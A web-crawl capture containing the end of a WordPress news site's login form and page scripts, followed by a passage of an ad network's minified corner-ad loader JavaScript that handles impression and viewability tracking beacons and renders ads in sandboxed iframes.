<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/sergio-tarache/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/982d36a40163604b35d82cb38f55a7c0.js?ver=c4670" type="aaace9e33d07a67e08322e05-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aaace9e33d07a67e08322e05-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-12 02:37:50 -->

<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-12-12 02:37:49 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fsergio-tarache%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10750
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:bid_billableImpression",s="business:spent_time",c="business:bid_creativeImpression",u="business:bid_creativeVisibility",l="advertising:close_button",h="advertising:ad_loaded",f="advertising:ad_start",p="advertising:ad_complete",d="advertising:ad_skip",y="advertising:ad_clicked",v="advertising:ad_error",b="advertising:ad_close",m="client:error";function w(t){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},w(t)}function g(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return k(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function k(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function S(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?S(Object(n),!0).forEach(function(e){A(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function A(t,e,n){return(e=O(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function E(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,O(r.key),r)}}function O(t){var e=function(t,e){if("object"!=w(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=w(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==w(e)?e:e+""}function j(t,e,n){M(t,e),e.set(t,n)}function M(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function _(t,e){return t.get(I(t,e))}function T(t,e,n){return t.set(I(t,e),n),n}function I(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var W,P=new WeakMap,x=new WeakMap,L=new WeakMap,R=new WeakSet,D=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),M(n=this,r=R),r.add(n),j(this,P,[]),j(this,x,void 0),j(this,L,void 0),T(x,this,i),T(L,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:C(C({},_(L,this).params),e.params)},_(x,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=g(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||_(P,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),_(P,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=g(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||_(P,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),_(P,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=g(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!_(P,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}_(P,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return I(R,this,N).call(this,o)}},{key:"urlBillable",value:function(){return I(R,this,N).call(this,a)}},{key:"urlSpentTime",value:function(t){return I(R,this,N).call(this,s,{sp:t})}},{key:"urlAdClose",value:function(){return I(R,this,N).call(this,b)}},{key:"urlCloseButton",value:function(){return I(R,this,N).call(this,l)}},{key:"urlCreativeImpression",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return I(R,this,N).call(this,c,{it:t})}},{key:"urlCreativeVisibility",value:function(){return I(R,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return I(R,this,N).call(this,h)}},{key:"urlAdStart",value:function(){return I(R,this,N).call(this,f)}},{key:"urlAdComplete",value:function(){return I(R,this,N).call(this,p)}},{key:"urlAdSkip",value:function(){return I(R,this,N).call(this,d)}},{key:"urlAdClicked",value:function(){return I(R,this,N).call(this,y)}},{key:"urlAdError",value:function(t,e){return I(R,this,N).call(this,v,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return I(R,this,N).call(this,m,{ec:t,em:e})}}],n&&E(e.prototype,n),r&&E(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=C(C({event:t},_(L,this).params),e);return n.ts=Date.now(),_(L,this).endpoint+(new i).encode(JSON.stringify(n))}function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return H(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,z(r.key),r)}}function q(t,e,n){return e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function z(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}function F(t,e,n){G(t,e),e.set(t,n)}function G(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function X(t,e){return t.get(K(t,e))}function J(t,e,n){return t.set(K(t,e),n),n}function K(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function Y(t){return t.type===W.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(W||(W={}));var $=new WeakMap,Q=new WeakMap,Z=new WeakSet,tt=q(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),G(n=this,r=Z),r.add(n),F(this,$,void 0),F(this,Q,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(J(Q,this,new D(o)),"undefined"!=typeof ReportingObserver)try{J($,this,new ReportingObserver(function(t,e){K(Z,i,et).call(i,t)},{types:[W.Intervention],buffered:!0})),X($,this).observe(),window.addEventListener("pagehide",function(t){if(X($,i)){var e=X($,i).takeRecords();K(Z,i,et).call(i,e)}},{passive:!0})}catch(t){var a=X(Q,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));X(Q,this).beacons(a)}});function et(t){if(t){var e,n=V(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(Y(r)){var i=X(Q,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));X(Q,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var nt,rt;function it(t){return it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},it(t)}function ot(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return at(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?at(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function at(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function st(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ut(r.key),r)}}function ct(t,e,n){return(e=ut(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ut(t){var e=function(t,e){if("object"!=it(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=it(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==it(e)?e:e+""}function lt(t,e,n){ht(t,e),e.set(t,n)}function ht(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ft(t,e){return t.get(dt(t,e))}function pt(t,e,n){return t.set(dt(t,e),n),n}function dt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(rt||(rt={}));var yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakMap,jt=new WeakSet,Mt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ht(n=this,r=jt),r.add(n),lt(this,yt,void 0),lt(this,vt,void 0),lt(this,bt,void 0),lt(this,mt,!1),lt(this,wt,!1),lt(this,gt,void 0),lt(this,kt,0),lt(this,St,void 0),lt(this,Ct,null),lt(this,At,void 0),lt(this,Et,!1),lt(this,Ot,rt.PIXEL),pt(vt,this,{root:null,rootMargin:"0px",threshold:[0,nt.DEFAULT_VIEWABLE_THRESHOLD,1]}),pt(At,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return pt(yt,this,new IntersectionObserver(function(t){return dt(jt,e,_t).call(e,t)},ft(vt,this))),ft(yt,this).observe(t),dt(jt,this,_t).call(this,ft(yt,this).takeRecords()),this}},{key:"pause",value:function(){ft(wt,this)&&dt(jt,this,It).call(this),pt(mt,this,!0)}},{key:"resume",value:function(){ft(wt,this)&&dt(jt,this,Tt).call(this),pt(mt,this,!1)}},{key:"dispose",value:function(){ft(Ct,this)&&clearInterval(ft(Ct,this)),ft(yt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ft(vt,this).threshold=[0,t,1],pt(bt,this,t),this}},{key:"setOptions",value:function(t){return pt(vt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(pt(St,this,nt.IAB_VISIBLE_DURATION_VIDEO_MS),pt(bt,this,nt.DEFAULT_VIEWABLE_THRESHOLD)):(pt(St,this,nt.IAB_VISIBLE_DURATION_BANNER_MS),pt(bt,this,nt.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return pt(Ot,this,rt.BEACON),this}}])&&st(t.prototype,e),n&&st(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function _t(t){var e,n=ot(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ft(bt,this);ft(wt,this)!=r&&(pt(wt,this,r),ft(mt,this)||(ft(wt,this)?dt(jt,this,Tt).call(this):dt(jt,this,It).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function Tt(){pt(gt,this,Date.now()),pt(Ct,this,setInterval(dt(jt,this,Wt).bind(this),ft(Et,this)?nt.VIEWABLE_CHECK_LONG_DELAY:nt.VIEWABLE_CHECK_DELAY))}function It(){-1!=ft(gt,this)&&(pt(kt,this,ft(kt,this)+(Date.now()-ft(gt,this))),pt(gt,this,-1)),ft(Ct,this)&&clearInterval(ft(Ct,this))}function Wt(){ft(wt,this)&&(-1!=ft(gt,this)&&pt(kt,this,ft(kt,this)+(Date.now()-ft(gt,this))),pt(gt,this,Date.now())),!ft(Et,this)&&ft(kt,this)>=ft(St,this)&&(dt(jt,this,Pt).call(this,ft(At,this).urlCreativeVisibility()),pt(Et,this,!0))}function Pt(t){ft(Ot,this)==rt.PIXEL?ft(At,this).pixels(t):ft(At,this).beacons(t)}ct(Mt,"DEFAULT_VIEWABLE_THRESHOLD",.5),ct(Mt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),ct(Mt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),ct(Mt,"VIEWABLE_CHECK_DELAY",200),ct(Mt,"VIEWABLE_CHECK_LONG_DELAY",1e3),nt=Mt;const xt=Mt;function Lt(t){return Lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Lt(t)}function Rt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Dt(r.key),r)}}function Dt(t){var e=function(t,e){if("object"!=Lt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Lt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Lt(e)?e:e+""}function Nt(t,e,n){Bt(t,e),e.set(t,n)}function Bt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Vt(t,e){return t.get(Ut(t,e))}function Ht(t,e,n){return t.set(Ut(t,e),n),n}function Ut(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakMap,Qt=new WeakSet,Zt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Bt(i=this,o=Qt),o.add(i),Nt(this,qt,void 0),Nt(this,zt,void 0),Nt(this,Ft,void 0),Nt(this,Gt,void 0),Nt(this,Xt,void 0),Nt(this,Jt,void 0),Nt(this,Kt,void 0),Nt(this,Yt,void 0),Nt(this,$t,void 0),Ht(Xt,this,e),Ht(Jt,this,n),Ht(Kt,this,r),Ht(qt,this,e.width),Ht(zt,this,e.height),Ht(Ft,this,e.width),Ht(Gt,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Vt(Ft,this),"px"),n.style.minWidth="".concat(Vt(Ft,this),"px"),n.style.height="".concat(Vt(Gt,this),"px"),n.style.minHeight="".concat(Vt(Gt,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Vt(Kt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Vt(Xt,this).adm),r.close()}Vt(Yt,this)||Ht(Yt,this,n),Ht($t,this,new xt(Vt(Jt,this)).observe(Vt(Yt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Ht(qt,this,Vt(Ft,this)*e),Ht(zt,this,Vt(Gt,this)*e),Ut(Qt,this,te).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Ht(qt,this,e),Ht(zt,this,n);var r=Vt(qt,this)/Vt(Ft,this),i=Vt(zt,this)/Vt(Gt,this),o=Math.min(r,i);1!=o?Ut(Qt,this,te).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Vt($t,this).pause()}},{key:"resumeViewability",value:function(){Vt($t,this).resume()}},{key:"dispose",value:function(){Vt($t,this).dispose(),Vt(Yt,this).remove()}}])&&Rt(t.prototype,e),n&&Rt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function te(t,e){Ht(Yt,this,t.ownerDocument.createElement("div")),Vt(Yt,this).style.width="".concat(Vt(qt,this),"px"),Vt(Yt,this).style.height="".concat(Vt(zt,this),"px"),Vt(Yt,this).style.display="flex",Vt(Yt,this).style.justifyContent="center",Vt(Yt,this).style.alignItems="center",t.appendChild(Vt(Yt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Vt(Yt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Vt(Ft,this),"px"),r.style.height="".concat(Vt(Gt,this),"px"),n.appendChild(r),this.render(r)}function ee(t){return ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ee(t)}function ne(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,re(r.key),r)}}function re(t){var e=function(t,e){if("object"!=ee(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ee(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ee(e)?e:e+""}function ie(t,e,n){oe(t,e),e.set(t,n)}function oe(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ae(t,e){return t.get(ce(t,e))}function se(t,e,n){return t.set(ce(t,e),n),n}function ce(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakMap,me=new WeakSet,we=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),oe(o=this,a=me),a.add(o),ie(this,ue,!1),ie(this,le,void 0),ie(this,he,void 0),ie(this,fe,void 0),ie(this,pe,void 0),ie(this,de,void 0),ie(this,ye,null),ie(this,ve,void 0),ie(this,be,void 0),se(ve,this,r),se(be,this,n),ce(me,this,Se).call(this,e),se(de,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),ce(me,this,ge).call(this,t.width,t.height),ce(me,this,ke).call(this,"desktop"===ae(de,this)?5:4);var n=ae(ve,this).makeCreativeTracking(t.tracker);se(ye,this,new Zt(t,n,e)),ae(ye,this).render(ae(he,this)),ce(me,this,Ce).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){ae(pe,this).classList.remove("corner--show"),ae(ye,this)&&(ae(ye,this).dispose(),se(ye,this,null)),ae(he,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;ae(fe,this).addEventListener("click",function(){ce(me,e,Ae).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return 